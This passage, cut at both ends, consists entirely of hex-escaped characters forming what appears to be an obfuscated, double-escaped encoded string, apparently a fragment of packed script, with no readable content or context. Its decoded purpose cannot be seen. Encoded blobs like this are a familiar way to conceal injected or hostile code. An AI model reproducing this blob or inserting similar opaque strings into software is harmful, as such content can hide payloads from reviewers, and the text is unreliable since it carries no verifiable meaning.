6a\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x45\x5c\x5c\x31\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x45\x5c\x5c\x31\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x4e\x5c\x5c\x31\x45\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\